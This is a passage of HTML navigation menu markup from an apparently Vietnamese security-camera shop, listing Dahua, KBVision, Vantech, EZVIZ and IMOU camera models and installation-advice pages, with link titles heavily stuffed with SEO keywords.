Lượng</a> </li><li> <a href='Camera-WIfi-DH-F4C-LED.htm' title='DH-F4C-LED sắc nét Dahua Camera Dahua DH-F4C-LED,DH-F4C-LED Mới nhấtDH-F4C-LED Siêu rẻ,DH F4C LED,Giá Bán DH-F4C-LED Ultra 2k 4.0 MP ,Nơi bán  Thiết Bị Camera DH-F4C-LED,DH-F4C-LED Mới nhất,DH-F4C-LED Siêu rẻ,Giá Phân Phối ,phân phối DH-F4C-LED'> <span class='iconstar0'>✰</span> DH-F4C-LED sắc nét Dahua</a> </li><li> <a href='DH-F5D-PV.htm' title='camera wifi DH-F5D-PV thông số DH-F5D-PV,camera wifi DH-F5D-PV,DH-F5D-PV giá rẻ,lắp camera wifi DH-F5D-PV,chức năng camera DH-F5D-PV,DH-F5D-PV Giá rẻ nhất,DH-F5D-PV Chất Lượng,sale DH-F5D-PV'> <span class='iconstar0'>✰</span> camera wifi DH-F5D-PV</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-kbvision.html" title="Kbvision là thương hiệu camera hàng đầu về thiết bị an ninh từ Mỹ  là dòng camera quan sát chuyên phục vụ cho các dự án quy mô lớn được sản xuất tại Đài Loan của thương hiệu KBvision với độ bền vô cùng ưu việt"><span>Camera KBVision</span> <i class="bi bi-chevron-right">&nbsp;</i></a>
										<ul class="box-mncon1">
											<li>
												<a href="camera-kbvision.html" title="camera IP thương hiệu KBvision đang được nhiều khách hàng lựa chọn nhiều nhất. KBvision là thương hiệu camera chất lượng đến Mỹ">Camera IP KBvision</a></li>
											<li>
												<a href="camera-ultra-2k-kbvision.html" title="Camera 2k Kbvision là thương hiệu camera số 1 thị trường Mỹ với chất lượng tuyệt vời, độ bền cao">Camera Sắt n&eacute;t KBvision</a></li>
											<li>
												<a href="camera-xoay-360-kbvision.html" title="Thương hiệu camera 360 của KBVision: hãng camera uy tín của Mỹ chất lượng ổn định, phân khúc tầm trung ">Camera 360 KBvision</a></li>
										</ul>
										<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='KM-CD2901ASTN.htm' title='Camera KM-CD2901ASTN KBVISION Camera KBVISION KM-CD2901ASTN (2MP),Bán giá rẻ KM-CD2901ASTN,Giá giá sỉ KM-CD2901ASTN,Giá buôn KM-CD2901ASTN,KM-CD2901ASTN Bán Lỗ,KM-CD2901ASTN Đang giảm giá,KM-CD2901ASTN chiết khấu cao,Giá Bán KM-CD2901ASTN,Điểm bán KM-CD2901ASTN'> <span class='iconstar0'>✰</span> Camera KM-CD2901ASTN KBVISION</a> </li><li> <a href='KM-CD2902ASTN.htm' title='Camera KM-CD2902ASTN KBVISION Camera KBVISISON KM-CD2902ASTN,thông số KM-CD2902ASTN,KM CD2902ASTN,Thông số KM-CD2902ASTN 2.0 MP FULL HD 1080P , Camera KM-CD2902ASTN Chất lượng nhất,KM-CD2902ASTN Siêu rẻ,bán KM-CD2902ASTN'> <span class='iconstar0'>✰</span> Camera KM-CD2902ASTN KBVISION</a> </li><li> <a href='KM-DDAi2958APN3.htm' title='Camera KM-DDAi2958APN3 KBVISION KM-DDAi2958APN3, Loại Camera an ninh KM-DDAi2958APN3,KM-DDAi2958APN3 Tốt nhất,KM-DDAi2958APN3 giá hấp dẫn,Giá Bán KM-DDAi2958APN3,KM-DDAi2958APN3 giá kỹ thuật,KM-DDAi2958APN3 Bán Giá Rẻ,KM-DDAi2958APN3 mới,bán KM-DDAi2958APN3'> <span class='iconstar0'>✰</span> Camera KM-DDAi2958APN3 KBVISION</a> </li><li> <a href='KX-2012S4-P.htm' title='Camera Kbvision KX-2012S4-P chức năng KX-2012S4-P,KX-2012S4-P Công Nghệ Mới,KX-2012S4-P HD Bán Giá Rẻ,KX 2012S4 P,KX-2012S4-P Giá Thấp Nhất,Giá Bán KX-2012S4-P, KX-2012S4-P, camera kbvision KX-2012S4-P, camera giá rẻ, camera giá rẻ KX-2012S4-P, camera kbvision giá rẻ KX-2012S4-P'> <span class='iconstar0'>✰</span> Camera Kbvision KX-2012S4-P</a> </li><li> <a href='KX-A2003N3-A-VN-kbvision.htm' title='Camera IP POE Kbvision KX-A2003N3-A-VN Điểm bán KX-A2003N3-A-VN FULL HD 1080P 0 megapixel ,KX A2003N3 A VN,thông số Loại Camera KX-A2003N3-A-VN,công nghê KX-A2003N3-A-VN,Giá giá sỉ KX-A2003N3-A-VN,Giá buôn KX-A2003N3-A-VN,KX-A2003N3-A-VN bán uy tín,Bán giá rẻ KX-A2003N3-A-VN,KX-A2003N3-A-VN chiết khấu cao'> <span class='iconstar0'>✰</span> Camera IP POE Kbvision KX-A2003N3-A-VN</a> </li><li> <a href='KX-A2003N-A-kbvision.htm' title='Camera KBvision KX-A2003N-A Giá Bán KX-A2003N-A 0 MP FULL HD 1080P ,KX-A2003N-A Siêu rẻ,bán KX-A2003N-A,Giá KX-A2003N-A,thông số KX-A2003N-A,KX-A2003N-A Chất lượng nhất,KX-A2003N-A Giá Hãng,KX-A2003N-A Tiết kiệm'> <span class='iconstar0'>✰</span> Camera KBvision KX-A2003N-A</a> </li></ul></li>
									<li class="dropdown">
										<a href="camera-vantech.html" title="Camera Vantech ngoài trời là một loại camera được thiết kế đặc biệt để sử dụng ngoài trời. Với thiết kế chống thấm nước, chống bụi và chịu được các điều kiện thời tiết khắc nghiệt, camera Vantech ngoài trời thích hợp để giám sát và ghi lại hình ảnh ở bên ngoài như nhà cửa, công trình xây dựng, bãi đậu xe, khu vực công cộng, và nhiều ứng dụng khác"><span>Camera Vantech</span><i class="bi bi-chevron-right">&nbsp;</i> </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Camera-VanTech-VP-151C.htm' title='Camera Công Nghệ POE VP-151C VanTech Thiết kế Đẹp Camera VP-151C VanTech,VP-151C Đang giảm giá,VP-151C bán chạy nhất,Thông số VP-151C Công Nghệ POE ,bán VP-151C,Bán Giá VP-151C 3.0 MP Độ Phân giải Ultra 2k lite ,Nhà Phân Phối ,VP-151C Bán Sỉ,Giá Bán VP-151C,Điểm bán VP-151C,thông số VP-151C,VP-151C Giá rẻ nhất,VP-151C Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Camera Công Nghệ POE VP-151C VanTech Thiết kế Đẹp</a> </li><li> <a href='Camera-IP-VANTECH-VP-152C.htm' title='Camera VanTech VP-152C VP-152C Camera VanTech,Thông số VP-152C,VP-152C Chất lượng nhất,VP-152C Công Nghệ POE  Bán Sỉ, Camera Giá re VP 152C,VP-152C bán chạy nhất,Giá Bán VP-152C Ultra 2k lite 3.0 MP ,VP-152C Chất Lượng,bán VP-152C,Bán Giá VP-152C,thông số VP-152C,VP-152C giá mới nhất,VP-152C Giá Khuyến Mãi,VP-152C rẻ nhất'> <span class='iconstar0'>✰</span> Camera VanTech VP-152C</a> </li><li> <a href='VANTECH-VP-153CV2.htm' title='Camera VanTech VP-153CV2 Mẫu Đẹp VP-153CV2 Camera Siêu Nét,thông số VP-153CV2,VP-153CV2 IP POE Đang giảm giá,VP 153CV2,chức năng  Loại Camera VP-153CV2,Giá VP-153CV2,VP-153CV2 mới,Nhà Phân Phối VP-153CV2,Giá Bán VP-153CV2,VP-153CV2 bán chạy nhất,VP-153CV2 Bán Giá Rẻ,VP-153CV2 Công Nghệ Mới,VP-153CV2 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Camera VanTech VP-153CV2 Mẫu Đẹp</a> </li><li> <a href='VANTECH-VP-154CV2.htm' title='Camera VP-154CV2 Giá rẻ VP-154CV2 Camera Thân,VP-154CV2 Tiết kiệm,VP 154CV2,Thông số ,thông số VP-154CV2,Bán Giá  Loại Camera VP-154CV2,Nhà Phân Phối VP-154CV2,VP-154CV2 Chất Lượng,bán VP-154CV2,VP-154CV2 bán chạy nhất,Giá Bán VP-154CV2,VP-154CV2 sale mạnh,VP-154CV2 Bán Sỉ,VP-154CV2 Giá Khuyến Mãi,VP-154CV2 Chất lượng nhất,Điểm bán VP-154CV2'> <span class='iconstar0'>✰</span> Camera VP-154CV2 Giá rẻ</a> </li><li> <a href='Camera-IP-Vantech-VP-154D.htm' title='VP-154D Camera Ip POE Sắc Nét VanTech Công Nghệ Mới VP-154D Camera IP POE,thông số  Camera VP-154D,VP-154D rẻ nhất,chức năng VP-154D 5.0 megapixel ,VP-154D giá mới nhất,Giá Bán VP-154D,VP-154D bán chạy nhất,VP-154D Bán Giá Rẻ,Điểm bán VP-154D,Bán giá rẻ VP-154D,VP-154D giá mới nhất'> <span class='iconstar0'>✰</span> VP-154D Camera Ip POE Sắc Nét VanTech Công Nghệ Mới</a> </li><li> <a href='Camera-IP-Vantech-VP-202D.htm' title='✔️ Camera VP-202D Giá rẻ Camera VanTech VP-202D Tiết Kiệm,Bán Giá VP-202D,VP-202D giá kỹ thuật,bán ,Phân Phối Sỉ  Camera Giá re ,Công ty bán VP-202D Ip POE sắc nét ,VP-202D Chất lượng nhất,Giá Bán VP-202D,VP-202D Giá Thấp Nhất,VP-202D bán rẻ'> <span class='iconstar0'>✰</span> ✔️ Camera VP-202D Giá rẻ</a> </li><li> <a href='VP-2200IP-M-Camera-An-Ninh-Dang-giam-gia-🌟👌.htm' title='Camera An Ninh VanTech VP-2200IP-M Giá tốt VP 2200IP M,Camera VP-2200IP-M Độ Nét Cao,chức năng VP-2200IP-M,Giá VP-2200IP-M IP POE,Phân Phối Sỉ VP-2200IP-M 4.0 megapixel ,Công ty bán VP-2200IP-Mthông số , Camera VP-2200IP-M,VP-2200IP-M Tốt nhất,VP-2200IP-M Giá Thấp Nhất,Giá Bán VP-2200IP-M,VP-2200IP-M giá kỹ thuật,VP-2200IP-M Bán Giá Rẻ,VP-2200IP-M mới,Bán giá rẻ VP-2200IP-M'> <span class='iconstar0'>✰</span> Camera An Ninh VanTech VP-2200IP-M Giá tốt</a> </li><li> <a href='VANTECH-VP-2230IP.htm' title='❂  Camera VanTech VP-2230IP Mẫu Đẹp Camera VP-2230IP ❂,Bán Giá VP-2230IP,VP-2230IP giá kỹ thuật,bán ,Phân Phối Sỉ  Loại Camera ,Công ty bán VP-2230IP Ip POE sắc nét ,VP-2230IP Tốt nhất,Giá Bán VP-2230IP,VP-2230IP Giá Thấp Nhất,VP-2230IP bán rẻ'> <span class='iconstar0'>✰</span> ❂  Camera VanTech VP-2230IP Mẫu Đẹp</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='VP-111A-T-C-Hinh-Anh-Dep-VanTech.htm' title='Camera HD IP VP-111A|T|C Giá tốt Camera VP-111A|T|C Chất Lượng,thông số  Loại Camera VP-111A|T|C,VP-111A|T|C Đang giảm giá,chức năng VP-111A|T|C 2.0 megapixel ,VP-111A|T|C Giá rẻ nhất,Giá Bán VP-111A|T|C,VP-111A|T|C tốt nhất,VP-111A|T|C Bán Giá Rẻ,Địa Chỉ Bán VP-111A|T|C,Bán giá rẻ VP-111A|T|C,VP-111A|T|C Giá rẻ nhất'> <span class='iconstar0'>✰</span> Camera HD IP VP-111A|T|C Giá tốt</a> </li><li> <a href='Camera-VP-180H-Dome-Nho-Gon.htm' title='VP-180H Ip POE Sắc Nét Camera Giám Sát Giá rẻ VP-180H Camera Hồng Ngoại 40M,Bán Giá VP-180H,VP-180H Giá Hãng,bán ,phân phối  Camera Giá re ,Nơi bán VP-180H Ip POE sắc nét ,VP-180H sale mạnh,Giá Bán VP-180H,VP-180H Giá Thấp Nhất,VP-180H bán rẻ'> <span class='iconstar0'>✰</span> VP-180H Ip POE Sắc Nét Camera Giám Sát Giá rẻ</a> </li><li> <a href='Camera-VP-180K-POE.htm' title='VanTech VP-180K Sắc Nét VP 180K,VP-180K Camera Siêu Nét,chức năng VP-180K,Giá VP-180K IP POE,Nhà Phân Phối VP-180K 3.0 megapixel ,Điểm bán VP-180Kthông số , Loại Camera VP-180K,VP-180K Tốt nhất,VP-180K bán chạy nhất,Giá Bán VP-180K,VP-180K Giá Khuyến Mãi,VP-180K Bán Giá Rẻ,VP-180K mới,Bán giá rẻ VP-180K'> <span class='iconstar0'>✰</span> VanTech VP-180K Sắc Nét</a> </li><li> <a href='Vantech-VP-180KV2.htm' title='VP-180KV2 Camera An Ninh Chức Năng Cao Cấp VP-180KV2 Camera IP POE,Bán Giá VP-180KV2, Camera VP-180KV2 Giá Khuyến Mãi,bán VP-180KV2,VP-180KV2 Ip POE sắc nét  Chất lượng nhất,thông số VP-180KV2 3.0 megapixel Ultra 2k lite,VP-180KV2 Tiết kiệm,tuổi thọ VP-180KV2,VP-180KV2 Chất Lượng,Nhà Phân Phối VP-180KV2,Điểm bán VP-180KV2,VP-180KV2 sale mạnh,Giá Bán VP-180KV2,VP-180KV2 bán chạy nhất,VP-180KV2 bán rẻ'> <span class='iconstar0'>✰</span> VP-180KV2 Camera An Ninh Chức Năng Cao Cấp</a> </li><li> <a href='Camera-VP-183B-Ip-Dome-Cam-Sony.htm' title='VP-183B Camera IP POE đang khuyến mãi VanTech ❂ VP-183B Camera Thiết kế Đẹp VanTech,Bán Giá VP-183B, Camera VP-183B giá kỹ thuật,bán VP-183B,VP-183B Ip POE sắc nét  Chất lượng nhất,thông số VP-183B 3.0 megapixel Ultra 2k lite,VP-183B Giá rẻ,tuổi thọ VP-183B,VP-183B Chất Lượng,Phân Phối Sỉ VP-183B,Công ty bán VP-183B,VP-183B Tốt nhất,Giá Bán VP-183B,VP-183B Giá Thấp Nhất,VP-183B bán rẻ'> <span class='iconstar0'>✰</span> VP-183B Camera IP POE đang khuyến mãi VanTech ❂</a> </li><li> <a href='VP-184B-Camera-Dome-Plastic.htm' title='✲  Camera IP POE VanTech VP-184B Mẫu Đẹp Camera VP-184B VanTech,Bán Giá VP-184B,VP-184B Giá Khuyến Mãi,bán ,Nhà Phân Phối  Camera Giá re ,Điểm bán VP-184B Ip POE sắc nét ,VP-184B Tốt nhất,Giá Bán VP-184B,VP-184B bán chạy nhất,VP-184B bán rẻ'> <span class='iconstar0'>✰</span> ✲  Camera IP POE VanTech VP-184B Mẫu Đẹp</a> </li><li> <a href='Camera.htm' title='Camera VanTech VP-184C Mẫu Đẹp VP-184C Camera Thiết kế Đẹp,Giá VP-184C,Nhà Phân Phối VP-184C, Bán Lỗ,VP-184C bán chạy nhất,Giá Bán VP-184C FULL HD 1080P 2.0 megapixel ,Điểm bán  Loại Camera VP-184C,thông số VP-184C, sale mạnh,VP-184C Giá Khuyến Mãi,VP-184C Tiết kiệm,công nghê VP-184C,VP-184C Công Nghệ Mới,VP-184C mới,Bán giá rẻ VP-184C'> <span class='iconstar0'>✰</span> Camera VanTech VP-184C Mẫu Đẹp</a> </li><li> <a href='VANTECH-VP-184CVP.htm' title='VP-184CVP Camera Cấp Nguồ Qua Dây Mạng VanTech Giá tốt VP-184CVP VanTech Thiết kế Đẹp,VP-184CVP rẻ nhất,VP 184CVP,Thông số ,thông số VP-184CVP,Bán Giá VP-184CVP,Nhà Phân Phối VP-184CVP,VP-184CVP Chất Lượng,bán VP-184CVP,VP-184CVP bán chạy nhất,Giá Bán VP-184CVP,VP-184CVP giá mới nhất,VP-184CVP Bán Sỉ,VP-184CVP Giá Khuyến Mãi,VP-184CVP Chất lượng nhất,Điểm bán VP-184CVP'> <span class='iconstar0'>✰</span> VP-184CVP Camera Cấp Nguồ Qua Dây Mạng VanTech Giá tốt</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-wifi-ezviz.html" title="Camera EZVIZ là thương hiệu riêng của camera Hikvision cung cấp thiết bị an ninh, nhà thông minh toàn cầu "><span>Camera EZVIZ</span><i class="bi bi-chevron-right">&nbsp;</i></a>
										<ul class="box-mncon1">
											<li>
												<a href="camera-wifi-ezviz-ngoai-troi.html" title="Camera ezviz wifi ip là thiết bị giám sát an ninh cho hộ gia đình, sản phẩm tập trung vào tính thân thiện và dễ sử dụng cho người dùng">Camera EZVIZ Ngo&agrave;i Trời</a></li>
											<li>
												<a href="camera-wifi-ezviz-360.html" title="Camera Wifi EZVIZ 360 là một loại camera an ninh được trang bị tích hợp kết nối Wifi của thương hiệu EZVIZ. Camera này có khả năng xoay 360 độ, cho phép quan sát toàn cảnh một không gian một cách linh hoạt và thuận tiện">Camera Ezviz 360</a></li>
										</ul>
										<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Camera-C3N-1080P-Gia-re.htm' title='Camera Wifi Ezviz Wifi IP C3N 1080P Camera Wifi Ezviz C3N 1080P,thông số C3N 1080P,C3N 1080P,chức năng C3N 1080P 2.0 MP FULL HD 1080P , Camera C3N 1080P Công Nghệ Mới,C3N 1080P mới,Bán giá rẻ C3N 1080P,Giá C3N 1080P,Giá kỹ thuật C3N 1080P,C3N 1080P Bán Giá Rẻ,C3N 1080P rẻ nhất,C3N 1080P tốt nhất,Giá Bán C3N 1080P,Địa Chỉ Bán C3N 1080P'> <span class='iconstar0'>✰</span> Camera Wifi Ezviz Wifi IP C3N 1080P</a> </li><li> <a href='C3TN-2K-3MP-Color-Camera-Wifi.htm' title='Camera Wifi Ezviz C3TN 2K 3MP Color Tiết Kiệm Camera Wifi Ezviz C3TN 2K 3MP Color,C3TN 2K 3MP Color,Giá Bán ,C3TN 2K 3MP Color 3.0 MP  Giá Khuyến Mãi,Địa Chỉ Bán  Camera Giá re C3TN 2K 3MP Color,thông số C3TN 2K 3MP Color,C3TN 2K 3MP Color Giá rẻ nhất,C3TN 2K 3MP Color bán rẻ,C3TN 2K 3MP Color Chất Lượng,bán C3TN 2K 3MP Color,tuổi thọ C3TN 2K 3MP Color,Bán Giá  Wifi C3TN 2K 3MP Color,Giá kỹ thuật C3TN 2K 3MP Color,C3TN 2K 3MP Color tốt nhất'> <span class='iconstar0'>✰</span> Camera Wifi Ezviz C3TN 2K 3MP Color Tiết Kiệm</a> </li><li> <a href='C3TN-2MP-Color-camera-ezviz.htm' title='C3TN 2MP Color Camera Chính Hãng Wifi Ezviz Camera C3TN 2MP Color Wifi,C3TN 2MP Color Giá Hấp Dẫn, Loại Camera C3TN 2MP Color Công Nghệ Mới,C3TN 2MP Color Wifi  Chất lượng nhất,C3TN 2MP Color Giá Khuyến Mãi,Giá kỹ thuật C3TN 2MP Color FULL HD 1080P 2.0 megapixel ,Địa Chỉ Bán C3TN 2MP Color,C3TN 2MP Color Giá Hấp Dẫn,C3TN 2MP Color Công Nghệ Mới'> <span class='iconstar0'>✰</span> C3TN 2MP Color Camera Chính Hãng Wifi Ezviz</a> </li><li> <a href='c6c-4k-ezviz-wifi.htm' title='Camera Wifi Ezviz C6C 4K C6C 4K Camera Wifi Ezviz Giá rẻ,C6C 4K Chất lượng nhất,C6C 4K Chất Lượng,C6C 4K,Giá Bán C6C 4K 0 MP ,Điểm bán Loại Camera C6C 4K,C6C 4K Chất lượng nhất,C6C 4K Chất Lượng,Bán Giá Camera Wifi Ezviz C6C 4K,Nhà Phân Phối C6C 4K'> <span class='iconstar0'>✰</span> Camera Wifi Ezviz C6C 4K</a> </li><li> <a href='Camera-C6N-1080P-Quay-Xoay.htm' title='C6N 1080P Sắc Nét Wifi Ezviz Camera C6N 1080P Wifi,C6N 1080P Giá rẻ,C6N 1080P tốt nhất,Thông số C6N 1080P Wifi ,bán C6N 1080P,Bán Giá C6N 1080P 2.0 MP FULL HD 1080P ,Giá kỹ thuật ,C6N 1080P Bán Sỉ,Giá Bán C6N 1080P,Địa Chỉ Bán C6N 1080P,thông số C6N 1080P,C6N 1080P Tốt nhất,C6N 1080P Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> C6N 1080P Sắc Nét Wifi Ezviz</a> </li><li> <a href='✲-C8C-4MP-Color-Camera-An-Ninh.htm' title='C8C 4MP Color Camera Wifi Thiết kế Đẹp Wifi Ezviz C8C 4MP Color,Camera C8C 4MP Color Wifi,chức năng C8C 4MP Color,Giá C8C 4MP Color Wifi ,Giá kỹ thuật C8C 4MP Color 4.0 megapixel ,Địa Chỉ Bán C8C 4MP Colorthông số , Camera Giá re C8C 4MP Color,C8C 4MP Color sale mạnh,C8C 4MP Color tốt nhất,Giá Bán C8C 4MP Color,C8C 4MP Color Giá Khuyến Mãi,C8C 4MP Color Bán Giá Rẻ,C8C 4MP Color mới,Bán giá rẻ C8C 4MP Color'> <span class='iconstar0'>✰</span> C8C 4MP Color Camera Wifi Thiết kế Đẹp Wifi Ezviz</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-wifi-imou.html" title="Camera IMOU là một thương hiệu camera an ninh và giám sát được phân phối rộng rãi trên thị trường toàn cầu. Hãng IMOU thuộc về công ty Dahua Technology, một trong những nhà sản xuất hàng đầu về các thiết bị giám sát và an ninh"><span>Camera IMOU</span> <i class="bi bi-chevron-right">&nbsp;</i></a>
										<ul class="box-mncon1">
											<li>
												<a href="camera-wifi-imou-360.html" title="Camera IMOU 360 là một loại camera an ninh thông minh sản xuất bởi một công ty công nghệ có tên là IMOU. Như tên gọi 360, nó có khả năng xoay 360 độ, cho phép giám sát toàn cảnh trong không gian mà nó được đặt">Camera IMOU 360</a></li>
											<li>
												<a href="camera-wifi-imou-ngoai-troi.html" title="Camera IMOU ngoài trời là một loại camera an ninh được thiết kế dùng cho việc giám sát và quan sát các khu vực ngoài trời như sân vườn, cửa ra vào, hành lang, hoặc bất kỳ khu vực nào bạn muốn giám sát">Camera Imou Ngo&agrave;i Trời</a></li>
										</ul>
										<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='IPC-A22EP-G-V2.htm' title='IPC-A22EP-G-V2 sắc nét Wifi Imou Camera imou IPC A22EP G V2,IPC-A22EP-G-V2 Giá Hấp Dẫn,IPC-A22EP-G-V2 bán chạy nhất,Thông số IPC-A22EP-G-V2 Wifi IP ,Bán rẻ IPC-A22EP-G-V2,Giá IPC-A22EP-G-V2 2.0 MP FULL HD 1080P ,Nhà Phân Phối ,IPC-A22EP-G-V2 Bán Sỉ,Giá Bán IPC-A22EP-G-V2,Điểm bán IPC-A22EP-G-V2,thông số IPC-A22EP-G-V2,IPC-A22EP-G-V2 Chất lượng nhất,IPC-A22EP-G-V2 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> IPC-A22EP-G-V2 sắc nét Wifi Imou</a> </li><li> <a href='IPC-A22EP-H-V2-imou.htm' title='IPC-A22EP-H-V2 sắc nét Wifi Imou ➠ ❇ Camera IPC-A22EP-H-V2,IPC-A22EP-H-V2 rẻ nhất, Camera An Ninh  IPC-A22EP-H-V2 Giá rẻ nhất,IPC-A22EP-H-V2 Wifi  giá mới nhất,IPC-A22EP-H-V2 Giá Khuyến Mãi,Giá kỹ thuật IPC-A22EP-H-V2 FULL HD 1080P 2.0 megapixel ,Địa Chỉ Bán IPC-A22EP-H-V2,IPC-A22EP-H-V2 rẻ nhất,IPC-A22EP-H-V2 Giá rẻ nhất'> <span class='iconstar0'>✰</span> IPC-A22EP-H-V2 sắc nét Wifi Imou ➠</a> </li><li> <a href='IPC-A26LP.htm' title='IPC-A26LP sắc nét Wifi Imou CAMERA WIFI IMOU IPC A26LP,Giá giá sỉ IPC-A26LP,Bán Sỉ IPC-A26LP, Bán Lỗ,IPC-A26LP chiết khấu cao,Giá Bán IPC-A26LP,cửa hàng bán IPC-A26LP,thông số IPC-A26LP, Giá rẻ nhất,IPC-A26LP Chiết khấu cao,IPC-A26LP Đang giảm giá,công nghê IPC-A26LP,IPC-A26LP Tốt nhất,IPC-A26LP Chất Lượng,bán IPC-A26LP'> <span class='iconstar0'>✰</span> IPC-A26LP sắc nét Wifi Imou</a> </li><li> <a href='IPC-A32EP-L-imou.htm' title='Camera IMOU IPC-A32EP-L Camera IMOU IPC-A32EP-L, camera quay xoay IPC-A32EP-L, lắp đặt camera IPC-A32EP-L, camera IPC-A32EP-L giá rẻ, camera quan sát IPC-A32EP-L, camera đàm thoại 2 chiều IPC-A32EP-L, camera chính hãng imou IPC-A32EP-L, lắp camera trong nhà IPC-A32EP-L giá rẻ'> <span class='iconstar0'>✰</span> Camera IMOU IPC-A32EP-L</a> </li><li> <a href='IPC-A32P-PRO.htm' title='Camera Imou IPC-A32P-PRO IPC-A32P-PRO,Thông số IPC-A32P-PRO ,phân phối IPC-A32P-PRO,Công ty bán IPC-A32P-PRO thông số ,IPC-A32P-PRO giá rẻ , camera imoui IPC-A32P-PRO, camera imou trong nhà IPC-A32P-PRO, camera trong nhà giá rẻ IPC-A32P-PRO, camera chất lượng IPC-A32P-PRO'> <span class='iconstar0'>✰</span> Camera Imou IPC-A32P-PRO</a> </li><li> <a href='IPC-A42P-L-imou.htm' title='IPC-A42P-L sắc nét Wifi Imou Camera Imou IPC-A42P-L,IPC-A42P-L Đang giảm giá,IPC A42P L,Thông số ,thông số IPC-A42P-L,Giá  Loại Camera an ninh IPC-A42P-L,Bán Sỉ IPC-A42P-L,IPC-A42P-L Chính hãng,Bán rẻ IPC-A42P-L,IPC-A42P-L chiết khấu cao,Giá Bán IPC-A42P-L,IPC-A42P-L Giá rẻ nhất,IPC-A42P-L Bán Sỉ,IPC-A42P-L Chiết khấu cao,IPC-A42P-L giá mới nhất,cửa hàng bán IPC-A42P-L'> <span class='iconstar0'>✰</span> IPC-A42P-L sắc nét Wifi Imou</a> </li></ul></li>
								</ul>
							</li>
							<li class="limenu licha lidp">
								<a href="tu-van-chon-camera.net" title="Bài viết TƯ VẤN lắp  dưới đây sẽ giúp bạn hiểu rõ hơn TRƯỚC KHI LẮP ĐẶT CAMERA quan sát để có 1 lựa chọn phù hợp nhất cho gia đình, shop, công ty, nhà xưởng....">Tư Vấn Lắp Đặt </a><i class="fa-solid fa-caret-down"> &nbsp;</i>
								<ul class="ulmenuc1">
									<li class="mn-con">
										<a href="Lap-Camera-Cua-Hang-Chon-Loai-Nao.vn" title=" Lắp camera  tại cửa hàng chính là giải pháp an ninh tuyệt vời cho cửa hàng, siêu thị ủa bạn! Camera wifi không dây sẽ thích hợp lắp đặt tại các khu vực tính tiền, quầy thu ngân của cửa hàng,Cửa hàng tạp hóa, siêu thị mini nơi có chứa vô vàn ...">Lắp Camera Cửa H&agrave;ng </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-camera-shop-quan-ao-gia-re.htm' title='Lắp Camera Shop Quần Áo Giá Rẻ Lắp camera shop quần áo giá rẻ, mua camera quần áo giá rẻ, cửa hàng lắp camera shop quần áo, chỗ lắp camera quần áo giá rẻ, camera giá rẻ cho shop quần áo, mua camera quần áo ở đâu'> <span class='iconstar0'>✰</span> Lắp Camera Shop Quần Áo Giá Rẻ</a> </li><li> <a href='lap-camera-truong-hoc-gia-re.htm' title='Lắp Đặt Camera Trường Học Full Color Giá Rẻ Lắp đặt camera trường học, camera trường học giá rẻ, camera trường học full color, lắp camera trường học giá rẻ, camera trường học chất lượng, dịch vụ lắp camera trường học, công ty lắp đặt camera trường học.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Trường Học Full Color Giá Rẻ</a> </li><li> <a href='lap-camera-khu-pho-fullcolor.htm' title='Lắp Camera Khu Phố Full Color Giá Rẻ Lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, khảo sát lắp camera khu phố full color, tư vấn lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, sửa camera khu phố full color, camera khu phố có màu ban đêm, lắp camera khu phố full color'> <span class='iconstar0'>✰</span> Lắp Camera Khu Phố Full Color Giá Rẻ</a> </li><li> <a href='Lap-Camera-Kho-Hang-Gia-Re-Tron-Bo.htm' title='Lắp Camera Kho Hàng Giá Rẻ Trọn Bộ Lắp camera kho hàng, camera giá rẻ, lắp camera trọn bộ, mua camera kho hàng, camera kho hàng giá tốt, camera giá rẻ trọn bộ, lắp đặt camera kho hàng, camera kho hàng chất lượng, giá camera kho hàng.'> <span class='iconstar0'>✰</span> Lắp Camera Kho Hàng Giá Rẻ Trọn Bộ</a> </li><li> <a href='lap-camera-cho-cua-hang-co-am-thanh.htm' title='Lắp Camera Cửa Hàng Có Thu Âm Lắp camera cửa hàng có thu âm, camera cửa hàng thu âm, camera giám sát cửa hàng có thu âm, giải pháp camera cửa hàng có thu âm, cung cấp camera cửa hàng có thu âm, camera an ninh cửa hàng có thu âm, lắp đặt camera cửa hàng có tính năng thu âm.'> <span class='iconstar0'>✰</span> Lắp Camera Cửa Hàng Có Thu Âm</a> </li><li> <a href='lap-camera-full-color-dahua-gia-re.htm' title='Lắp Camera Kho Hàng Full Color Giá Rẻ lắp camera kho hàng, camera kho hàng full color, camera giá rẻ, lắp đặt camera kho hàng, camera giá tốt, camera kho hàng chất lượng'> <span class='iconstar0'>✰</span> Lắp Camera Kho Hàng Full Color Giá Rẻ</a> </li><li> <a href='lap-camera-nha-tro-ghi-am-full-color.htm' title='Lắp Đặt Camera Nhà Trọ Ghi Âm Full Color Lắp đặt camera nhà trọ ghi âm full color, camera nhà trọ ghi âm, camera nhà trọ full color, lắp camera nhà trọ ghi âm full color, tư vấn lắp camera nhà trọ ghi âm full color, bảo hành camera nhà trọ ghi âm full color, camera nhà trọ ghi âm full color giá rẻ chính hãng'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Nhà Trọ Ghi Âm Full Color</a> </li><li> <a href='lap-dat-camera-cho-cong-trinh-xay-dung.htm' title='Lắp Đặt Camera Cho Công Trình Xây Dựng lắp đặt camera công trình xây dựng, camera an ninh công trình xây dựng, camera quan sát công trường xây dựng, camera giám sát công trình xây dựng, lắp đặt hệ thống camera cho công trình xây dựng, giải pháp camera cho công trình xây dựng, thi công lắp đặt camera công trình xây dựng, công ty lắp đặt camera cho công trình xây dựng'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Cho Công Trình Xây Dựng</a> </li></ul> <i class='fa 